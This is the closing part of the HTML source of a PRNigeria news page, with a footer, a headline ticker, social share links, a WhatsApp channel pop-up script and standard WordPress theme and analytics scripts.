											<li>
					<a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/17/governor-yusuf-defection/">Governor Yusuf’s Defection Gamble Faces APC Backlash: Will Ambition Cost Him the 2027 Ticket?</a></span><span><a href="https://prnigeria.com/2026/01/16/was-epitome-faith-courage/">He was Epitome of Faith and Courage - Tinubu Pays Tribute to Late Plateau Imam</a></span><span><a href="https://prnigeria.com/2026/01/16/nigeria-officially-removed/">Nigeria Officially Removed from EU High-Risk, FG Reacts </a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministers/">Defence, Interior Ministers Pledge Stronger Collaboration to Tackle Nigeria’s Security Challenges</a></span><span><a href="https://prnigeria.com/2026/01/16/troops-foil-terrorist-attacks-2/">Troops Foil Terrorist Attacks in Adamawa, Borno, Eliminate Fleeing Insurgents</a></span><span><a href="https://prnigeria.com/2026/01/16/defence-interior-ministries/">Defence, Interior Ministries to Set Up Joint Security Task Framework</a></span><span><a href="https://prnigeria.com/2026/01/16/kogi-commission-payment-tax/">Kogi N1.1Bn Commission payment: Tax consultant acted in line with CBN regulations - witness</a></span><span><a href="https://prnigeria.com/2026/01/16/nfiu-hails-delisting-nigeria/">NFIU Hails EU Delisting of Nigeria from High-Risk Countries; Cites "External Validation" of Reforms</a></span><span><a href="https://prnigeria.com/2026/01/16/new-goc-koughna-vows-sustain/">New GOC Koughna Vows to Sustain Anti-banditry Operation in North-West</a></span><span><a href="https://prnigeria.com/2026/01/16/bandits-kill-sokoto-zamfara/">Bandits Kill  7 in Sokoto Attack as 5 Injured in Zamfara IED Blast</a></span><span><a href="https://prnigeria.com/2026/01/16/dss-rescues-abducted-pastors/">DSS Rescues Abducted Pastors, Nab 3 Arms Traffickers in Niger</a></span><span><a href="https://prnigeria.com/2026/01/16/legendary-gov-mutfwang-mourns/">LEGENDARY: Gov Mutfwang Mourns as Plateau Imam Who Sheltered Over 200 Christians During 2018 Attacks Dies at 92</a></span><span><a href="https://prnigeria.com/2026/01/16/rebuilding-trust-lagos-new/">Rebuilding Trust: What Lagos’ New Police Infrastructure Signals for Reform</a></span><span><a href="https://prnigeria.com/2026/01/16/europe-deploys-nato-forces/">Europe Deploys NATO Forces to Greenland Amid Trump’s Annexation Threat</a></span><span><a href="https://prnigeria.com/2026/01/16/kwara-customs-seizes-worth/">Kwara Customs Seizes N1.2bn Worth of Smuggled Goods in Major Anti-Smuggling Operation</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism"  target="_blank" href="https://api.whatsapp.com/send?text=NYSC+DG+to+Plateau+Corpers%3A+Shun+Yahoo-Yahoo%2C+Cultism%20https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/" title="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=NYSC+DG+to+Plateau+Corpers%3A+Shun+Yahoo-Yahoo%2C+Cultism%20https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/" title="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=NYSC+DG+to+Plateau+Corpers%3A+Shun+Yahoo-Yahoo%2C+Cultism&amp;url=https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/&text=NYSC+DG+to+Plateau+Corpers%3A+Shun+Yahoo-Yahoo%2C+Cultism"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/&amp;media=https://prnigeria.com/wp-content/uploads/2022/06/IMG-20220602-WA0016.jpg&amp;description=NYSC+DG+to+Plateau+Corpers%3A+Shun+Yahoo-Yahoo%2C+Cultism"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2022/07/25/nysc-plateau-corpers-shun/&amp;title=NYSC+DG+to+Plateau+Corpers%3A+Shun+Yahoo-Yahoo%2C+Cultism"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="NYSC DG to Plateau Corpers: Shun Yahoo-Yahoo, Cultism " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696b67e9e486b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"75288","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "75288" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[75288]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.847 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-17 11:43:53 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -469
content:
{"75288":40}